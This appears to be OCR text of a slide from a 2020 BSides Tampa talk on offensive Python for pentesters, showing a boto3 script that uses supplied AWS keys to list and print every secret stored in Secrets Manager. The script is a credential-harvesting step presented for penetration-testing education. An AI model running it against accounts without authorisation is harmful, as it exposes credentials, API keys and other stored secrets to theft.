 Attacking Cloud: AWS
Dump Secrets
• creds
• API keys
• SSH keys
• binaries
1 import boto3
2 import sys
3
4 def leak_secrets(access_key, secret_access_key, region_name):
5 session = boto3.Session(
6 aws_access_key_id=access_key,
7 aws_secret_access_key=secret_access_key,
8 region_name=region_name,
9 )
10 client = session.client(service_name='secretsmanager')
11
12 response = client.list_secrets()
13 for secret in response['SecretList']:
14 secret_name = secret['Name']
15 secret_desc = secret['Description']
16
17 secret_val_resp = client.get_secret_value(SecretId=secret_name)
18
19 print('{}: {}'.format(secret_name, secret_desc))
20
21 if 'SecretString' in secret_val_resp:
22 secret_val = secret_val_resp['SecretString']
23 print(secret_val)
24 else:
25 print('Binary Data Found!')
26
27 if __name__ == '__main__':
28 access_key = sys.argv[1]
29 secret_access_key = sys.argv[2]
30 region_name = sys.argv[3]
31
32 leak_secrets(access_key, secret_access_key, region_name)
33
BLACK HILLS
© Black Hills Information
Offensive Python for Pentesters
Joff Thyer
BSIDES
Tampa
2020
BSidesTampa.net Irongeek